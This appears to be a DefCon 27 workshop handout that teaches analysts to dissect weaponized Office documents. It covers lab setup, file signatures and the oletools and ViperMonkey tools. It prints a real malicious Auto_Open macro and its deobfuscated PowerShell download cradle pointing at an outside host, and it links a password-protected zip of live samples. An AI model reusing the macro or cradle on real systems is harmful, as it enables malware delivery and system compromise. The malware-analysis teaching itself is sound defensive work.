

Understanding and Analyzing Weaponized Carrier Files (DefCon 27, 2019) Flamingo Las Vegas, Red Rock III 3555 South Las Vegas Boulevard, Las Vegas, NV 89109

https://www.eventbrite.com/e/understanding-and-analyzing-weaponized-carrier-files-redrock-iii-tickets-63608133640 See also https://defcon.org/html/defcon-27/dc-27-workshops.html

The most up-to-date version of the workshop materials, including this PDF, can be found here: <u>https://github.com/rj-chap/CFWorkshop</u>

Participants will learn about carrier files, how they are weaponized, and how to analyze the nasty little buggers. The workshop covers MS Office and PDF file structures in-depth along with the common scripting engines associated with the file formats.



Hardware/Software

To participate in the workshop, you don't need Acid Burn's laptop. However, you will want to bring a laptop equipped with the following:

- **The laptop will probably need at least 8GB of RAM**, as you'll need to be able to run your host OS along with two VMs.
- Please try to have a USB 3.0 port available. I will have USB 3.0 drives with me the day of the workshop. These drives will be FAT-formatted (nothing fancy) and contain the files required for the workshop. I will also pop the files on to a cloud-based file sharing service ahead of the workshop for folks whom like to setup early.
- VM software! You'll need software to run a VM, such as VMware or VirtualBox. Doesn't matter if you're on a Mac with VMware Fusion, Windows, Linux, whatever. If you can run a VM (and take at least one snapshot), we're solid!

VM Setup

You will need to have 2 VMs ready to rock:

1. Windows Malware VM

You will need a Windows malware VM (10 preferred, 7+ will work).

 If you do not have a Windows 10 malware analysis machine, please check out <u>https://zeltser.com/free-malware-analysis-windows-vm/#step2</u>

- Speaking of MS products, you're going to need (in order to follow along with VBA file debugging), a copy (evaluation version works fine) of MS Office 2016+. Version doesn't *really* matter, but the more recent the better.
- If you don't have an MS Office license, check out the MS Evaluation center for a copy of Office that you can use: <u>https://www.microsoft.com/en-us/evalcenter/evaluate-office-</u><u>365-proplus</u>
- Please install PDFStreamDumper: <u>http://sandsprite.com/blogs/index.php?uid=7&pid=57</u>
- A hex editor of your choice! A few good options are HxD and 010 Editor (commercial, BUT AWESOME)
- e.g. HxD hex exditor: https://mh-nexus.de/en/hxd/
- Notepad++: <u>https://notepad-plus-plus.org/</u>


2. REMnux VM

You will want an up-to-date copy of the REMnux VM: https://remnux.org/

- All the tools we need for REMnux are installed by default. Thus, you simply need a working VM

VMs available

If you REALLY cannot prep for the workshop (and damn you if this is the case), again, I'll have 20 or so USB 3.0 drives available with VMs that you can use. Please note that the VMs will be around 10GB+. Even though they are USB 3.0 drives, it will take a while to copy the required files to get setup. So... you know. PREP dang you!



HEADS-UP ya'll! I will be adding a ton of step-by-step instructions the days leading up to DefCon. As we come closer to the date, you can grab an updated file from my GitHub to find all the fun instructions. Get it!

[additional notes here closer to the big day]

Do you have the malware samples? If not, you can grab the bad boys from one of these links:

- http://incidentresponse.training/cfworkshop_samples.zip
- Zip password: dc27workshop

You will want to copy these samples to both your Windows malware VM and your REMnux VM.

Remember to disable networking & file sharing after, as we'll be playing with live malware.



Seriously, BE CARERFUL!


- DO NOT copy or download the malware samples to your host OS!
- **DO NOT** open or double-click the malware samples outside of your Windows malware and REMnux VMs!

And hey, while we're at it: Let's make sure in general you follow DefCon's "3-2-1" rule, eh?

Stolen from the official DefCon FAQ 4.0 (http://defcon.stotan.org/faq/rules.htm):

"At a MINIMUM follow the **3-2-1 Rule** Daily - Three hours of sleep, Two Meals, One Shower. And if you only take One Shower or > a day, Lather on the deodorant. For the ultimate **DefCon** Experience, you need to be an ACTIVE participant."

- You're already doing your part as a participant by taking this workshop!
- But, did you wash your butt?! If not, please use the break wisely. HAH!



I have run my 5-week SOC baseline training course many, many times. In those courses, I dedicate a full day to Office document analysis along with a full day to PDF analysis. Today, we have a total of four (4) hours. As such, we'll want to make the best use of our time!

"In a Perfect World" Workshop Agenda:

- 0.5 hr: Intro, VM Setup, and Carrier File Overview
- 0.5 hr: Bathroom break(s) and buffer
- 0.5 hr: Office Document Overview
- 1.0 hr:s Office Document Analysis
- 0.5 hr: PDF Overview
- 1.0 hrs: PDF Analysis

Actual Workshop Agenda:

WHO KNOWS?! This is a DefCon workshop yo! I'm sure we'll run into some fun tangents, some random issues, blah blah blah.

Regardless, the instructions within this document will allow you to follow through the training at your leisure. My goal was to provide step-by-step instructions for *most* of the content, so feel free to finish up anything we aren't able to hit within our time limit whenever you feel like doing so. I'm always around to answer questions online.



ABOUT ME

- Incident Response Consultant
 - All things BLUE TEAM!
 - Incident command
 - Host/Network forensics
 - Malware analysis
- Hobbies
 - Retro video games
 - Getting tapped on the mats
 - Hangin' with my Boogie →
 (and my wifel)
 - (and my wife!)





https://www.linkedin.com/in/ryanjchapman/ -- https://incidentresponse.training

Related work history:

- Technical Trainer → App developer [\$firstJob]
- SOC Analyst → SOC Lead → CIRT NSM Analyst / SOC Tech Lead → CIRT Senior IR Analyst
 / SOC Tech Lead [\$lastJob]
- Principle IR Consultant [\$dayJob]

I LOVE presenting! Heck, I love to run my mouth, so having the opportunity to do so in front of like-minded professionals is a true joy of mine. I have presented at:

- DefCon 27 (RIGHT FREAKIN' NOW in good 'ol 2019!!)
- CactusCon (2015/16/17/18)
- BSides Las Vegas (2015/16)
- BSides San Francisco (2015/2019)
- Splunk.Conf (2015/16)
- Splunk Live! (Scottsdale 2016, Santa Clara 2015, & Phoenix 2014)
- At various universities/high schools/meet-ups/derp


You can find my previous workshops on GitHub: <u>https://github.com/rj-chap</u>



IT TAKES A VILLAGE

- We have a large class (~90 people)
- But we have some helpers!!
- If you need assistance, raise your hand
 - A helper will come to your aid
- If still stuck, skip that section for now
 - I can provide individual assistance:
 - During the break
 - After the workshop in person
 - After the workshop online (hit me @rj_chap!)





Please reference the notes on the Workshop Materials slide. (second slide of preso, go back)

An up-to-date version of the VM setup guide will be available here: https://github.com/rj-chap/CFWorkshop/blob/master/README.md


For disabling Windows Defender, Google is your friend!

Example process: <u>https://www.wikihow.com/Turn-Off-Windows-Defender-in-Windows-10</u>


If you copied the Windows 10 malware VM from one of my USB drives, you're good to go.



Alright! Let's get started by acquainting ourselves with the concept of a carrier file.




Please note that the security community at large sometimes refers to these files as MalDocs (a combination of malicious + document). Going forward, feel free to use either term. I personally prefer the term carrier file, hence the name of this workshop.



The data from this slide is taken from Verizon's 2019 Data Breach Investigations Report, which can be found here:

https://enterprise.verizon.com/resources/reports/2019-data-breach-investigationsreport.pdf






DOWNLOADER VS. DROPPER

- Downloader
 - · Reaches out to external resource via Internet
 - Downloads malware \rightarrow executes on host
 - When opening, requires Internet access to p0wn
- Dropper
 - · Malware contained within document
 - Drops malware onto host → executes on host
 - Droppers don't require initial Internet access

Quite simply, a downloader is a malicious threat that downloads additional threats (known as stages) from the Internet. Meanwhile, a dropper is a malicious threat that contains the next stage within it and is able to drop the sucker on to the host and execute it.

Downloaders are usually smaller, as they often contain simple (though obfuscated) scripts that download additional stages.

Droppers are usually larger in size, as they must embed the next stage of the threat within themselves.



The REMnux VM, maintained by Lenny Zelster and David Westcott of the SANS Institute, includes a bevy of tools:

https://remnux.org/docs/distro/tools/

When it comes to PDF analysis, PDFStreamDumper by David Zimmer stands supreme: <u>http://sandsprite.com/blogs/index.php?uid=7&pid=57</u>

Didier Stevens Labs (DSL) is owned by (you'll never guess) Didier Stevens. He makes some of the best document analysis tools available! <u>https://blog.didierstevens.com/my-software/</u>

Decalage, a site by Philippe Lagadec, provides some fantastic tools for carrier file analysis:

- python-oletools package: <u>https://www.decalage.info/python/oletools</u>
- ViperMonkey, a VBA parser and emulator: <u>https://github.com/decalage2/ViperMonkey</u>


Microsoft provides an application called the Visual Basic for Applications Editor (VBA Editor) that comes bundled with Office.

https://docs.microsoft.com/en-us/office/vba/library-reference/concepts/getting-startedwith-vba-in-office I use VirusTotal (VT) nearly every day. The crew over at VT was cool enough to provide me a researcher account for my various activities. While developing this workshop, I must have visited the site over 100 times, literally. Do yourself a favor and become VERY familiar with VirusTotal.

In fact, I streamed a basic VirusTotal overview (1.5 hrs) that you can check out here: https://www.youtube.com/watch?v=3jxqhEwBBGM



Now that we've gone over the basics of carrier files, it's time to learn about a specific document format. We'll begin with the most common carrier file format, the Microsoft Office document.




Office documents come in many different forms. We'll be playing with two of them in this workshop, but many others exist.

Office 97-2003:

- Word Document: http://www.forensicswiki.org/wiki/Word Document (DOC)
- The Object Linking and Embedding (OLE) Compound File (CF) format: <u>http://www.forensicswiki.org/wiki/OLE_Compound_File</u>
- Excel (XLS) and PowerPoint (PPT) also use the OLE structure
- Magic number for OLE files: d0 cf 11 e0 a1 b1 1a e1
- MS Office XML format: https://en.wikipedia.org/wiki/Microsoft Office XML formats

Office 2007+:

- DOCX: http://www.forensicswiki.org/wiki/Word Document (DOCX)
- Open Office XML: <u>https://en.wikipedia.org/wiki/Office_Open_XML</u>



Visual Basic for Applications (VBA) scripting is the weaponization method of choice for Office files. We'll be focusing on these in this workshop.


The following items are more advanced and are not as common as malicious macros. If you want to call yourself a malware analyst, you'll want to be familiar with each, but they are outside the scope of our workshop (we only have 4 hours!).

Example of malicious RTF file analysis: https://isc.sans.edu/forums/diary/Malicious+RTF+Files/21315/

Equation Editor exploits are pretty cool:

https://www.mimecast.com/blog/2019/03/the-return-of-the-equation-editor-exploit-difat-overflow/

VBA stomping is a process in which the VBA code itself is removed from an Office document, yet the pre-compiled pCode remains within the document. This method is useful for targeted attacks, but is not used often for wide-net attacks as it requires the aggressor to know (or guess) the exact version of Office being used by the victim(s): https://medium.com/walmartlabs/vba-stomping-advanced-maldoc-techniques-612c484ab278




Mr. Daniel Bohannon, one of my favorite security analysts out there, provided a white paper on advanced methods that can be used to obfuscate code within the command prompt. He also provides the Invoke-Obfuscation and Revoke-Obfuscation tools for dealing with obfuscation within PowerShell.

Attackers these days are leveraging both methods, often having one feeding into the other, to hide their shenanigans. Imagine obfuscated batch scripting that includes obfuscated PowerShell, which itself includes obfuscated batch scripting, WHICH ITSELF INCLUDES... you get the idea.

DOSfuscation white paper: <u>https://www.fireeye.com/content/dam/fireeye-www/blog/pdfs/dosfuscation-report.pdf</u>

- GitHub repos: https://github.com/danielbohannon
- Twitter: https://twitter.com/danielhbohannon
- Personal Blog: <u>https://www.danielbohannon.com/</u>
- FE Blog posts: <u>https://www.fireeye.com/blog/threat-</u> research.html/category/etc/tags/fireeye-blog-authors/daniel-bohannon



oletools is a great suite of tools, so much that I dedicated the next slide to them.

oledump.py by Didier Stevens is fantastic, and we'll be using the little fella in this workshop:


https://blog.didierstevens.com/programs/oledump-py/

Microsoft's very own VBA Editor is pretty darn useful. Here's a quick Visual Basic for Applications (VBA) Overview for ya: https://en.wikipedia.org/wiki/Visual_Basic_for_Applications

We won't be using the following tools in this workshop, but you should still check them out:

OfficeMalScanner http://www.reconstructer.org/code.html

OffVis – OLD tool, but still parses the OLE structure wonderfully <u>https://msrc-blog.microsoft.com/2009/09/14/offvis-updated-office-file-format-training-video-created/</u>



Grab a copy of the oletools Cheat Sheet!

https://github.com/decalage2/oletools/blob/master/cheatsheet/oletools_cheatsheet.pdf

See https://www.decalage.info/python/oletools

olevba is pure magic – more to come on this

I'll also be including some of the "super duper fantastical mega fun time" magic produced by ViperMonkey, also from Decalage: https://github.com/decalage2/ViperMonkey

Offset(h)	00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F	Decoded text
00000000	D0 CF 11 E0 A1 B1 1A E1 00 00 00 00 00 00 00 00	ÐÏ.à;±.á
00000010	00 00 00 00 00 00 00 00 3E 00 03 00 FE FF 09 00	LOOK! THEY MADE THE
00000020	06 00 00 00 00 00 00 00 00 00 00 00 01 00 00	MAGIC NUMBER SAY "DOCFILE"!
00000030	30 00 00 00 00 00 00 00 00 10 00 32 00 00 00	
00000040	01 00 00 00 FE FF FF FF 00 00 00 00 2F 00 00 00	þÿÿÿ/
00000050	FF	<u> </u>
00000060	FF	<u> </u>
00000070	FF	<u> </u>
00000080	FF	<u> </u>
00000090	FF	<u> </u>
0A000000	FF	<u> </u>
000000B0	FF	<u> </u>
00000000	FF	<u> </u>
00000D0	FF	THAT'S DAMN FINE WORK!
000000E0	FF	111111111111111111
000000F0	FF	<u> </u>
00000100	FF	<u> </u>
00000110	FF	
00000120	FF	yyyyyyyyyyyyyyy yyyyyyyyyyyyyy
00000130	FF	
00000140	FF	
00000150	FF	
00000160	FF	<u> </u>
00000170	FF	<u>ŶŶŶŶŶŶŶŶŶŶŶŶŶŶŶŶ</u>
00000180	FF	<u> </u>
00000190	FF	<u> </u>
000001A0	FF	<u> </u>
000001B0	FF	<u> </u>
000001C0	FF	<u> </u>
000001D0	FF	<u> </u>
000001E0	FF	<u> </u>
000001F0	FF	<u> </u>
00000200	EC A5 C1 00 6B 00 09 04 00 00 F0 12 BF 00 00 00	ì¥Á.kð.;


Here's an OLE CF (this one is a .doc) file in a hex editor.

Many folks use the terms file signature and magic number (or magic bytes) interchangeably. I like to refer to the hex values as the magic number (hex = a numbering system), while referring to the ASCII representation as the file signature.

Notice that the magic number is: D0 CF 11 E0 A1 B1 1A E1

- GET IT?! It spells "DOC FILE" in hex! How cute is that?!
- The file signature (or ASCII representation as noted) reads like "Di-dot-Ay-ih-ta-dot-A". Heh, just kidding. It's not very human readable, is it?
- See also

https://www.filesignatures.net/index.php?page=search&search=DOC&mode=EXT



Here's the header of a DOCX file in a hex editor.

Do you recognize the magic number and/or file signature?

- Magic number: 50 4B 03 04 14 00 06
- File signature: PK

It's just a darn .zip file! As a fun note, the PK ($0 \times 504B$) references Phil Katz, the creator of the original PKZIP package. Anyone remember that bad boy? Old school in the house!

- Go ahead and try to unzip any DOCX files you have on your machine cool huh?
- You can find a breakdown for the files via Google (like <u>http://officeopenxml.com/anatomyofOOXML.php</u>)

Fun trivia:

Another common file format that uses the creator's initials is the Windows Portable Executable (PE). You know those little .exe files your family members like to download randomly from the Internet? Yeah, the ones that come with full names like GameOfThrones-FullSeason1.avi.exe. Lol. Yeah, they use the magic number 4D5A, or MZ in ASCII. The "MZ" stands for Mark Zbikowski, one of the lead developers of MS-DOS

- See https://en.wikipedia.org/wiki/DOS_MZ_executable



It's that time gang!


Let's pull apart some weaponized Word documents to see how they tick!

WORD 1 / POWERSHELL CRADLE Detection details relations content submissions						
Basic Properties ①						
MD5 effd9f7116a2452c314fc99143212071 SHA-1 4da67b79934f72b300a5314e42f8e4ce24aad7b6 SHA-256 62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855759 SSDEEP 384:CTeA5R6aPzXRnzYk4iG6F7//o4MA0qltcbe:3taLBnbqA5ltc6 File type Office Open XML Document Magic Zip archive data, at least v2.0 to extract File size 17.56 KB (17981 bytes)						
History ①						
Creation Time 2017-11-29 13:40:00 First Submission 2017-11-30 13:03:07 Last Submission 2017-11-30 15:32:30 Last Analysis 2018-11-18 19:16:59						

https://www.virustotal.com/gui/file/62a83453d87810a25cf7ef7952f8cbed211064f2de4e7 e39ddcff42c8c855759/detection

The first Office file that we are going to analyze is an Office 2003 XML file that utilizes what is known as a PowerShell "download cradle" to download malware (yup, it's a downloader, *not* a dropper).


These are the details for the file as seen on VirusTotal (VT).



I grabbed this screenshot from VirusTotal Graph to show how common these types of samples are. Here's the breakdown:

- In the middle, we have our file, originally submitted with the filename rech.docm (which means it's a macro-enabled DOCX file)
- At the top-left we see that it includes additional files within it, namely because it's a .zip file! (OOXML)
- The key here is at the bottom right, which shows related samples
- This samples was weaponized and emailed (see bottom left) to victims
- Meanwhile, VERY similar documents exist, are on VT, and can be reviewed if you have a Graph account (VT Enterprise)

Very often, when you receive malspam with a weaponized carrier file, you will find the sucker on VT already. If not, just wait a few days and someone will have uploaded it. Unless of course it was targeted, in which case nevermind! Anywho, once the sucker hits VT, related samples will start showing up. Attackers often craft a document, weaponize it, then make very minor edits to the scripting (new URLs for example) for new campaigns. Very common tactic. Eventually, they'll re-do the document itself, but some of these have a decent shelf life.



We'll be using the REMnux VM first. As such, copy the sample, 62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855759, to your REMnux VM.

The first tool we'll run on this sample is Macro Raptor, or mraptor.py (part of the oletools suite). The tool will parse OLE and OpenXML files to detect malicious macros. To run the sucker, simply type:

mraptor.py -m
62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855
759

- The -m argument is "show matched strings", which simply provides additional information on your sample
- Your output should look like what we see on this slide. Thanks to the -m argument, we see: Matches: ['Auto Open', 'Shell']
- This gives us a heads-up that the macro within the file uses Auto_Open and Shell
- More on these functions two slides from now!

I sometimes use Macro Raptor as a triage tool. We have more powerful tools at our fingertips if/when we need to extract and/or deobfuscate any macros.

n file: word/vbaProject.bin - OLE stream: u'VBA/NewMacros' ub Auto_Open() Dim first As String Dim second As String	IT'S ALL A BUNCH OF BULLSHIT
Dim third As String Dim fourth As String	
Dim fifth As String	
Dim sixth As String Dim seventh As String	
Dim eighth As String	
Dim ninth As String	
Dim tenth As String	
Dim eleventh As String Dim twelfth As String	
Dim last As String	
	rW(114) & ChrW(115) & ChrW(104) & ChrW(101) & ChrW(108) & ChrW(108)
	rW(32) & ChrW(45) & ChrW(119) & ChrW(32) & ChrW(104) & ChrW(105)
	rW(32) & ChrW(45) & ChrW(99) & ChrW(32) & ChrW(34) & ChrW(73)
	40) & ChrW(110) & ChrW(101) & ChrW(119) & ChrW(45) & ChrW(111) (116) & ChrW(32) & ChrW(110) & ChrW(101) & ChrW(116) & ChrW(46)
	(108) & ChrW(105) & ChrW(101) & ChrW(110) & ChrW(116) & ChrW(41)
	hrW(110) & ChrW(108) & ChrW(111) & ChrW(97) & ChrW(100) & ChrW(115)
	hrW(103) & ChrW(40) & ChrW(39) & ChrW(104) & ChrW(116) & ChrW(116)
	109) & ChrW(105) & ChrW(114) & ChrW(114) & ChrW(111) & ChrW(114)
	W(99) & ChrW(105) & ChrW(116) & ChrW(105) & ChrW(101) & ChrW(115) hrW(47) & ChrW(116) & ChrW(101) & ChrW(115) & ChrW(116) & ChrW(116)
	hrW(112) & ChrW(115) & ChrW(19) & ChrW(115) & ChrW(110) & ChrW(110) hrW(112) & ChrW(115) & ChrW(49) & ChrW(39) & ChrW(41) & ChrW(41) & ChrW(34)
last = first + second + third + fourth + fifth + sixth + s	
Shell (last)	
nd Sub	
ub AutoOpen()	
Auto_Open nd Sub	
ub Workbook_Open()	
Auto_Open	
nd Sub	

Many tools will provide us the ability to dump the macros from this file. One example of such a tool is oledump.py, which could be used as such:

```
oledump.py -s A3 -v
62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855
759
```

This command uses -s A3 to select the stream labeled A3 along with the -v argument to decompress the VBA. Feel free to run this now if you'd like.

However, I prefer to use olevba.py -- or olevba3.py if you have Python 3 (and if you prefer Python 3 over 2, I no longer like you, just so you know) - to review macros within OLE files.

Run olevba to see what it provides:

```
olevba.py
62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855
759
```

```
Next, use the --reveal argument to obtain additional information:
olevba.py --reveal
62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c8557
59
```

Upon running this, you'll notice the following within the output:

```
first = "powershell"
second = ".exe -w hi"
third = "dden -c ""I"
fourth = "EX ((new-o"
fifth = "bject net."
sixth = "webclient)"
seventh = ".downloads"
eighth = "tring('htt"
ninth = "p://mirror"
tenth = ".tekcities"
eleventh = ".com/testt"
twelfth = "est.ps1'))"""
last = first + second + third + fourth + fifth + sixth +
seventh + eighth + ninth + tenth + eleventh + twelfth
Shell (last)
```

OLEVBA.PY (OLETOOLS)						
Туре	Keyword	Description				
AutoExec	Auto_Open Workbook_Open ChrW	<pre> Runs when the Word document is opened Runs when the Excel Workbook is opened Runs when the Excel Workbook is opened May attempt to obfuscate specific strings (use optiondeobf to deobfuscate) May run an executable file or a system command </pre>				
+	+	++				

You can run olevba with the argument -a to see just the tool's analysis (no code is shown): olevba.py -a

62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855 759

Pay special attention to the following identified keywords within the analysis section at the bottom of your output:

- **Shell** used to run a process (the second argument is the window type, with 0 being a hidden window)
- Chr takes a character code (a Long) and returns the character equivalent. ChrB returns a Byte, while ChrW returns a string with the Unicode character specified. Note that the Long values provided are decimal, NOT hexadecimal. For example, ChrW (65) would return the ASCII "A", while ChrW (66) would return "B".
- AutoOpen, Auto_Open, & Workbook_Open serve as built-in functions that initiate upon opening a document.

Random tidbits of detail: As of this workshop, the REMnux repos include olevba.py v0.51. The most recent version available as of this writing is v0.54.2. You can install the newer tools within your REMnux VM if you'd like: sudo pip install oletools

- This will result in two installed versions. The new ones will be located at

/usr/local/bin/olevba

- This means that if you type <code>olevba</code>, you'll get the new one, but if you type <code>olevba.py</code>, you'll get the one installed by the REMnux repos

While using olevba, you'll run into various flags. Here's the breakdown, taken directly from the author's site:

olevba flags:

```
(Flags: OpX=OpenXML, XML=Word2003XML, FlX=FlatOPC XML,
MHT=MHTML, TXT=Text, M=Macros, A=Auto-executable, S=Suspicious
keywords, I=IOCs, H=Hex strings, B=Base64 strings, D=Dridex
strings, V=VBA strings, ?=Unknown)
```

Feel free to play with the various features of the tool. I recommend focusing on the --reveal, --deobf, and --decode arguments. The decode method doesn't do much for this sample, but in general, it's quite useful.

Chr function:

https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface-help/chr-function

Shell function:

https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface-help/shellfunction

<u>File Edit Tabs H</u>elp

remnux@remnux:~/cfworkshop\$ olevba --deobf 62a83453d87810a25cf7ef7952f8cbe² d211064f2de4e7e39ddcff42c8c855759 | grep '|VBA string|' | cut -d '|' -f 3 | perl -pe 's/(\n|\s\s)//g' powershell.exe -w hidden -c "IEX ((new-object net.webclient).downloadstrin g('http://mirror.tekcities.com/testtest.ps1'))"remnux@remnux:~/cfworkshop\$

You probably noticed that we have twelve strings being generated, with the variable last being set to all strings being concatenated to one another. Unfortunately, olevba.py by itself will not provide us the result of what would be sent to the Shell function. I had a little fun and wrote a silly command that will do the work for us, but it's a bit hacky:

```
olevba --deobf
62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855
759 | grep '|VBA string|' | cut -d '|' -f 3 | perl -pe
's/(\n|\s\s)//g'
```

- By grepping for |VBA string|, we can pull out just the lines that include the snippets of code that we want to concat
- The -d ' | ' tells cut to separate fields by the pipe character and the $-\pm~3$ means take the third field
- Finally, we use perl with -pe to loop through each line and print the results of the command 's/(\n|\s\s)//g', which is a RegEx pattern to replace newline characters (specifically a line feed, or \n) or two spaces in a row with nothing, effectively removing them

Like I said, this is hacky. **Ignore that PowerShell code for now.** IGNORE IT I SAID! We'll be getting to that in a bit... ⁽²⁾

Action	Parameters	Description
Found Entry Point Auto_Open Execute Command	<pre>[] [] powershell.exe -w hidden -c "IEX ((new-object net. webclient).downloadstring ('http://mirror.tekcities</pre>	 Interesting Function Call Shell function
Found Entry Point Execute Command	<pre> .com/testtest.psl'))" auto_open powershell.exe -w hidden -c "IEX ((new-object net. webclient).downloadstring ('http://mirror.tekcities .com/testtest.psl'))"</pre>	SO EASY
Found Entry Point Auto_Open Execute Command	<pre>workbook_open [] powershell.exe -w hidden -c "IEX ((new-object net. webclient).downloadstring ('http://mirror.tekcities .com/testtest.psl'))"</pre>	 Interesting Function Call Shell function

[This tool is optional. I noted that in REMnux, all tools would be installed by default, so don't worry if you can't get it installed during the workshop.]

```
sudo -H pip install -U
https://github.com/decalage2/ViperMonkey/archive/master.zip
```

ViperMonkey installs as vmonkey, and you can use it to emulate the VBA, thus providing the final concatenated string, as such:

vmonkey 62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855 759

I won't include ALL of the output, but toward the end of your output you'll see the following along with the output on this slide.

PARSING VBA CODE: INFO parsed Sub Auto_Open (): 27 statement(s) INFO parsed Sub AutoOpen (): 1 statement(s) INFO parsed Sub Workbook_Open (): 1 statement(s)

```
INFO
        parsed Loose Lines Block: ([Sub Auto Open (): 27 statement(s) ...): 3
statement(s)
INFO parsed Sub Auto Open (): 27 statement(s)
      parsed Sub AutoOpen (): 1 statement(s)
INFO
      parsed Sub Workbook_Open (): 1 statement(s)
INFO
ERROR Cannot read associated Shapes text. not an OLE2 structured storage file
ERROR Cannot read custom doc properties. not an OLE2 structured storage file
ERROR Cannot read tag/caption from embedded objects. not an OLE2 structured
storage file
ERROR Cannot read doc text with LibreOffice. LibreOffice not installed.
_____
TRACING VBA CODE (entrypoint = Auto*):
INFO Emulating loose statements...
      ACTION: Found Entry Point - params 'autoopen' -
INFO
      evaluating Sub AutoOpen
INFO
INFO Calling Procedure: Auto Open('[]')
INFO ACTION: Auto_Open - params [] - Interesting Function Call
INFO evaluating Sub Auto_Open
INFO Calling Procedure: Shell('[\'powershell.exe -w hidden -c "IEX ((new-object
net.webclient).downloadstring(\\\'...')
INFO Shell('powershell.exe -w hidden -c "IEX ((new-object
net.webclient).downloadstring(\'http://mirror.tekcities[.]com/testtest.ps1\'))"')
INFO
       ACTION: Execute Command - params 'powershell.exe -w hidden -c "IEX ((new-
object
net.webclient).downloadstring(\'http://mirror.tekcities[.]com/testtest.ps1\'))"' -
Shell function
INFO ACTION: Found Entry Point - params 'auto open' -
INFO
       evaluating Sub Auto Open
INFO Calling Procedure: Shell('[\'powershell.exe -w hidden -c "IEX ((new-object
net.webclient).downloadstring(\\\'...')
INFO Shell('powershell.exe -w hidden -c "IEX ((new-object
net.webclient).downloadstring(\'http://mirror.tekcities[.]com/testtest.ps1\'))"')
INFO ACTION: Execute Command - params 'powershell.exe -w hidden -c "IEX ((new-
object
net.webclient).downloadstring(\'http://mirror.tekcities[.]com/testtest.ps1\'))"' -
Shell function
       ACTION: Found Entry Point - params 'workbook open' -
TNFO
       evaluating Sub Workbook Open
INFO
INFO
       Calling Procedure: Auto Open('[]')
INFO
      ACTION: Auto_Open - params [] - Interesting Function Call
INFO evaluating Sub Auto Open
INFO Calling Procedure: Shell('[\'powershell.exe -w hidden -c "IEX ((new-object
net.webclient).downloadstring(\\\'...')
INFO Shell('powershell.exe -w hidden -c "IEX ((new-object
net.webclient).downloadstring(\'http://mirror.tekcities[.]com/testtest.ps1\'))"')
INFO
     ACTION: Execute Command - params 'powershell.exe -w hidden -c "IEX ((new-
object
net.webclient).downloadstring(\'http://mirror.tekcities[.]com/testtest.psl\'))"' -
Shell function
```

Boom! Talk about the easy button! This tool works well for very simple scripts such as this, but even the author points out that it's in an alpha stage and may not work for much more complicated scripting.

Let's switch over to MS Office's VBA Editor and get the sucker done the fun way! (fun != scriptable... I know, I know).

AutoSave 🤇		₩ = 62	a83453d87810a25cf7ef	7952f8cbed211064f2	2de4e7e39ddcff42c	8c855759 - Prote	cted View - Save	ed Si	gn in 📧	-	o x
File Hor	ne Insert D	Design Layout	References Mai	lings Review	View Help	✓ Tell me wł	nat you want to	o do	ය Sh	are	Comments
I PROTECTI	D VIEW Be carefu	ul—files from the Inte	ernet can contain viruse	s. Unless you need to	edit, it's safer to st	ay in Protected Vi	ew. Enable E	Editing			×
	AutoSave (File Hor Paste Sector	me Insert E Calibri (Body) + B I U + ab	Design Layout 11 \rightarrow $A^{*} A^{*} Aa$ $\cdot \mathbf{x}_{2} \mathbf{x}^{2} \mathbf{A} \mathbf{x} \mathbf{x}^{2}$ Font		Mailings Rev	iew View <u>→</u> ≡ <mark>2</mark> ↓ ¶	Help 🔎	9 - Compatil Tell me wha AaBbCcDd 1 No Spac	t you want	to do	
	U SECURIT	Y WARNING Macro	os have been disabled	I. Enable Cont	tent						
Page 1 of 1 0 v	rords								🗟 –	-	+ 100%

[To proceed with this portion of the workshop, you'll need a Windows malware VM with MS Office installed.]

Copy the sample, 62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855759, to your Windows malware VM.

Double-click the file – **DO NOT rename the file**. Simply double click the file "62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855759." Since the file does not have a suffix (and because Windows doesn't use file signatures and rather relies upon file suffixes), Windows will prompt you to choose an application with which to open the file. Select Word.

When Word opens, you will see the "Enable Editing" button as shown on this slide. BE CAREFUL! You want to click the "Enable Editing" button, but DO NOT CLICK THE "Enable Content" button that will show up next!

We now have the document open in editing mode. We want to review the VBA within the document. By default, MS hides the Developer menu. You can use the shortcut Alt+F11 to open the VBA editor directly. Or, you can enable the Developer options as such:

- Choose "File" -> "Options"
- Click the "Customize Ribbon" item in the left-hand navigation menu
- Check "Developer" in the right hand menu
- Click OK
- Within the MS Word ribbon, click the new "Developer" pane
- Within the Developer pane, click the "Visual Basic" icon all the way to the left


nicrosoft Visual Basic	r Applications - 62a83453d87810a25cf7ef7952f8cbed211064f2de4e7e39ddcff42c8c855759 [design] - [NewMacros (Code)] -	\Box ×
*	ert Format Debug Run Iools Add-Ins Window Help	_ 8 ×
	路 이 안 🕨 = 🔟 🕺 2 😤 😕 🎯 Ln 1, Col 1 🔤	
Project - Project	(General) V Auto_Open	~
Correct C	Sub Auto_Open() Dim first As String Dim second As String Dim third As String Dim fifth As String Dim sixth As String Dim eighth As String Dim ninth As String Dim ninth As String Dim eighth As String Dim leventh As String Dim eleventh As String Dim leventh As String Dim last As String	^
